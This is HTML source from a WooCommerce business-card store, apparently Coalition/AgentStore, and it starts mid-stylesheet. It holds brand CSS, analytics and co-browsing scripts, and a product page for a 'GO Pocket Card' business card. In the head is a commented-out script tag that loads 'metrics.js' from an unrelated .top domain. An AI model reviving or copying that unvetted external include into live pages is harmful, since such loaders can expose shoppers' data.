			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.coalitionpg.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-287170 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-coalitionpg-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="335919" class="elementor elementor-335919" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54f6006 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="54f6006" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c4539e" data-id="6c4539e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c13d2a4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="c13d2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="280" height="32" src="https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition.png" class="attachment-large size-large wp-image-335920" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition.png 280w, https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition-60x7.png 60w, https://store.coalitionpg.com/wp-content/uploads/2022/03/Coalition-110x13.png 110w" sizes="(max-width: 280px) 100vw, 280px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1e4c1b9 elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e4c1b9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1e4c1b9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-335913"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335914"><a href="/product-category/coalition-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335915"><a href="/product-category/coalition-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335917"><a href="/product-category/coalition-merch-apparel/" class="elementor-sub-item">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335918"><a href="/my-account" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e4c1b9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-335913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335914"><a href="/product-category/coalition-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335915"><a href="/product-category/coalition-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335917"><a href="/product-category/coalition-merch-apparel/" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335918"><a href="/my-account" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd7704b elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fd7704b" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-287170" class="product type-product post-287170 status-publish first instock product_cat-kwgo product_cat-kwgo-business-cards product_cat-go-branded-business-cards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-100x100.jpg" data-thumb-alt="GO Pocket Card White/Black Let’s Go Business Card" data-thumb-srcset="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-100x100.jpg 100w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-150x150.jpg 150w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg"><img fetchpriority="high" width="800" height="533" src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg" class="wp-post-image" alt="GO Pocket Card White/Black Let’s Go Business Card" data-caption="" data-src="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg" data-large_image="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg 800w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg 324w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-300x200.jpg 300w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1024x683.jpg 1024w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-768x512.jpg 768w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1536x1024.jpg 1536w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-60x40.jpg 60w, https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg 1800w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">GO Pocket Card White/Black Let’s Go Business Card</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GOPCWBLGO</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.coalitionpg.com/product-category/kwgo/" rel="tag">KWGO</a>, <a href="https://store.coalitionpg.com/product-category/kwgo/kwgo-business-cards/" rel="tag">KWGO Business Cards</a>, <a href="https://store.coalitionpg.com/product-category/go-branded-business-cards/" rel="tag">GO Branded Business Cards</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span><span class="screen-reader-text">Price range: &#36;19.00 through &#36;49.00</span></span></p>

<form class="variations_form cart" action="https://store.coalitionpg.com/product/go-pocket-card-white-black-lets-go-business-card/" method="post" enctype='multipart/form-data' data-product_id="287170" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:27.5,&quot;display_regular_price&quot;:27.5,&quot;image&quot;:{&quot;title&quot;:&quot;GO Pocket Card White Black Lets Go Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1.jpg&quot;,&quot;alt&quot;:&quot;GO Pocket Card White Black Lets Go Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-800x533.jpg 800w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-324x216.jpg 324w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-300x200.jpg 300w, https:\/\/store.coalitionpg.com\/wp-content\/uploads\/2021\/05\/GO-Pocket-Card-White-Black-Lets-Go-Business-Card-1-1024x683.jpg 1024w, 